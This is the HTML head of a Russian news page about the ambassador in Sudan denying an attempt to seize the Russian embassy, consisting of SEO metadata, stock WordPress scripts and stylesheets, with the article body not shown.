

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/
body_size: 29550
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане | Сенсаций.Нет</title>
	<meta name="description" content="Среди пострадавших из-за столкновений в Судане граждан России нет. В здании посольства хватает продовольствия и медикаментов для размещенных россиян. В то же время в ВОЗ сообщили, что боевики захватили суданскую лабораторию с образцами заболеваний." />
	<link rel="canonical" href="https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане | Сенсаций.Нет" />
	<meta property="og:description" content="Среди пострадавших из-за столкновений в Судане граждан России нет. В здании посольства хватает продовольствия и медикаментов для размещенных россиян. В то же время в ВОЗ сообщили, что боевики захватили суданскую лабораторию с образцами заболеваний." />
	<meta property="og:url" content="https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2023-04-25T11:25:35+00:00" />
	<meta property="article:modified_time" content="2023-04-25T11:25:41+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png" />
	<meta property="og:image:width" content="1192" />
	<meta property="og:image:height" content="617" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Роман Симоненко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Роман Симоненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#article","isPartOf":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/"},"author":{"name":"Роман Симоненко","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9"},"headline":"Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане","datePublished":"2023-04-25T11:25:35+00:00","dateModified":"2023-04-25T11:25:41+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/"},"wordCount":176,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png","keywords":["Андрей Черновол","вооруженный конфликт","посольство","Судан"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/","url":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/","name":"Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#primaryimage"},"image":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png","datePublished":"2023-04-25T11:25:35+00:00","dateModified":"2023-04-25T11:25:41+00:00","description":"Среди пострадавших из-за столкновений в Судане граждан России нет. В здании посольства хватает продовольствия и медикаментов для размещенных россиян. В то же время в ВОЗ сообщили, что боевики захватили суданскую лабораторию с образцами заболеваний.","breadcrumb":{"@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png","width":1192,"height":617,"caption":"Фото: скриншот YouTube. Боевые действия в Судане"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9","name":"Роман Симоненко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","caption":"Роман Симоненко"},"url":"https://sensaciy.net/author/news_roman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":143637,"token":"97486865c8","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/143637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-BmJ' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fposol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fposol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
